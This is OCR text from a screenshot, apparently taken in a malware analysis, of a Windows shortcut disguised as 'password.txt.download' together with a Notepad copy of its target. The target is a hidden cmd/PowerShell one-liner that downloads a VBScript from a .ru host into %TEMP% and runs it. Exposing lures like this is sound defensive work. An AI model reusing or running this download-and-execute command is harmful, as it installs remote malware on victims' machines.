 password.txt.download Properties
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
password.txt.download
Target type: Application
Target location: system32
Target: C:\Windows\system32\cmd.exe /c start /min pow
Start in: %windir%\system32
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply
*Untitled - Notepad
File Edit Format View Help
C:\Windows\system32\cmd.exe /c start /min powershell -windowstyle hidden -command "& {Invoke-WebRequest -Uri
http://dvaverif.ru:3001/www/shared.vbs -OutFile %TEMP%\shared.vbs; Start-Process '%TEMP%\shared.vbs'}"
Ln 1, Col 212 100% Windo